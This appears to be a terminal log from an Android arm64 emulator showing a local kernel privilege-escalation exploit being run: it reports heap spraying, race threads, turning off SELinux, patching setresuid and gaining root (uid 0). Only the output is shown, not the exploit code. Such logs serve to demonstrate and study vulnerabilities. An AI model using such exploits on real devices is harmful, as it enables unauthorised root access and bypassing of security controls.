 generic_arm64:/data/local/tmp $ ls
exp exp.bk
generic_arm64:/data/local/tmp $ ./exp
WARNING: linker: /data/local/tmp/exp: unsupported flags DT_FLAGS_1=0x8000001
[+] set RLIMIT_NOFILE to 4096
[+] Change process priority to highest: 0
descriptor: 0xffffffc00007d000 + 264 x 8 = 0xffffffc00007d840
d_block = 0x70000040000e71
[+] Start map/unmap thread
[+] Start write thread
[+] start heap spray, waiting....
[+] Start read thread
[+] Done write
mapunmap exit
readpipe exit
done, turn off the selinux
setresuid new addr:0xffffffc2000adf44
setresuid_if_addr_new content: 0x310006bf350004a0
setresuid_if_addr_new content: 0x310006bfb40004a0
before set - getresuid: 2000 2000 2000
after set - getresuid: 0 0 0
generic_arm64:/data/local/tmp # id
uid=0(root) gid=2000(shell) groups=2000(shell),1004(input),1007(log),1011(adb),1015(sdcard_rw),
generic_arm64:/data/local/tmp # ls /dev
__properties__ cpu_dma_latency fscklogs input null ptyp1 ptyp7 ptypd stu